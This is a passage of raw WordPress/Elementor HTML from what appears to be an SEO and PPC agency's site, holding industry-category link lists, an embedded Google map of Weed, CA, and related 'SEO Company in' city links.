			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-187816d6 elementor-widget elementor-widget-heading" data-id="187816d6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Industrial</h3>				</div>
				<div class="elementor-element elementor-element-14e68661 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14e68661" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/courier-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Courier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/delivery-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Delivery Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Exercise Equipment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/logistics-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Logistics &amp; Supply Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/manufacturing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Medical Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pharmaceutical</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/solar-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Solar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/trucking-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Trucking</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28a73dc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28a73dc8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61cde59f" data-id="61cde59f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70519a84 elementor-widget elementor-widget-heading" data-id="70519a84" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Education</h3>				</div>
				<div class="elementor-element elementor-element-29620acf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29620acf" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/child-development-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Child Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/day-care-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Day Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/preschool-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PreSchool</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/private-schools-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Private School</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/college-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">College</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/vocation-school-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vocational School</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44b7cf0c" data-id="44b7cf0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174adc69 elementor-widget elementor-widget-heading" data-id="174adc69" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Financial</h3>				</div>
				<div class="elementor-element elementor-element-681f5419 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="681f5419" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/community-bank-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Community Banks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cpas-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Certified Public Accountant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/credit-unions-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Credit Unions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/wealth-management-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wealth Management</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-279ff9b9" data-id="279ff9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-783cefab elementor-widget elementor-widget-heading" data-id="783cefab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Professional Services</h3>				</div>
				<div class="elementor-element elementor-element-3c5d4870 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c5d4870" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cell Phone Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/computer-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/insurance-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Insurance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/real-estate-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Estate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/hair-salon-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Salons/Hair &amp; Beauty</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/public-storage-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Public Storage</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b690ab0" data-id="6b690ab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57e6509f elementor-widget elementor-widget-heading" data-id="57e6509f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Automotive</h3>				</div>
				<div class="elementor-element elementor-element-556389dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="556389dc" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-body-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Body Shops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dealerships</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Detailing</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f64ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f64ab1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5f1ea0" data-id="d5f1ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bccaf02 elementor-widget elementor-widget-text-editor" data-id="bccaf02" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<iframe title="Google map of Weed, CA" class="streamlineresultscom-map" width="100%" height="400" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=Weed%2C+CA&#038;zoom=14&#038;maptype=roadmap&#038;key=AIzaSyCNTEOso0tZG6YMSJFoaJEY5Th1stEWrJI" referrerpolicy="no-referrer-when-downgrade" allowfullscreen></iframe>								</div>
				<div class="elementor-element elementor-element-89ea4c1 elementor-widget elementor-widget-shortcode" data-id="89ea4c1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><ul class="streamlineresultscom-related-links streamlineresultscom-related-links-columns-4 streamlineresultscom-related-links-list-links-bullet streamlineresultscom-related-links-vertical"><li><a href="https://streamlineresults.com/near-me/california/seo-company-pomona-ca/" title="SEO Company in Pomona, CA">SEO Company in Pomona, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-hollywood-ca/" title="SEO Company in Hollywood, CA">SEO Company in Hollywood, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-mount-shasta-ca/" title="SEO Company in Mount Shasta, CA">SEO Company in Mount Shasta, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-laguna-woods-ca/" title="SEO Company in Laguna Woods, CA">SEO Company in Laguna Woods, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-san-rafael-ca/" title="SEO Company in San 